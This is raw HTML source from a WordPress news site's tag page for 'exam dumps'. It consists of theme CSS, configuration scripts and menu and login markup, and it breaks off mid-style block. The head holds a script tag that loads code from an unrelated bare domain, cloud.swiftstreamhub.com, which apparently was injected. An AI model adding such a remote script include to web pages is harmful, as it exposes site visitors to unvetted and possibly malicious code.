!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://webeys.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://webeys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webeys.com/wp-json/wp/v2/tags/2285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webeys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"ff56148198","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"ff56148198","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"ff56148198","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/webeys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/webeys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="932cfba8e3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Webeys">
        <meta name="application-name" content="Webeys">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"/>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="archive tag tag-adm-201-exam-dumps-pdf tag-2285 wp-custom-logo wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1832"><a href="https://webeys.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://webeys.com/category/business/crypto/">Crypto</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://webeys.com/category/business/stock-market/">Stock Market</a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1833"><a href="https://webeys.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://webeys.com/category/tech/apps/">Apps</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/">Gadgets</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://webeys.com/category/tech/social-media/">Social Media</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/">Tech Gears</a></li>
</ul>
</li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://webeys.com/category/gaming/">Gaming</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://webeys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="https://webeys.com/category/trending/">Trending</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1834"><a href="https://webeys.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://webeys.com/category/news/international/">International</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://webeys.com/category/news/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1854"><a href="https://webeys.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/">Movies</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://webeys.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/">Sports</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1864"><a href="https://webeys.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/">Health</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/">Celebrities</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/">Net Worth</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://webeys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
